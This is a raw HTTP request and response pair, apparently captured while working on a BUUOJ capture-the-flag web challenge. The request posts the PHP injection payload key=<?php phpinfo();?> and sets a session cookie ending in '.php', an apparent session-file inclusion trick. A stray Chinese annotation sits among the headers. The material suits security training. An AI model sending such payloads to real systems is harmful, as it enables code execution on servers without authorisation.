 POST /home/member/search HTTP/1.1
Host: a2d6f64d-6f15-4b73-95a7-d7404e7ef6bf.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Origin: http://a2d6f64d-6f15-4b73-95a7-d7404e7ef6bf.node3.buuoj.cn
Connection: close
Referer:
http://a2d6f64d-6f15-4b73-95a7-d7404e7ef6bf.node3.buuoj.cn/home/member/search
Cookie: PHPSESSID=b975d8cdef8681972b5527e00a47.php
必须为32位
Upgrade-Insecure-Requests: 1
key=<?php phpinfo();?>
HTTP/1.1 302 Found
Server: openresty
Date: Mon, 07 Dec 2020 12:57:27 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 0
Connection: close
Cache-Control: no-cache,must-revalidate
Location: /home/member/login
Set-Cookie: PHPSESSID=b975d8cdef8681972b5527e00a47.p
X-Powered-By: PHP/7.3.11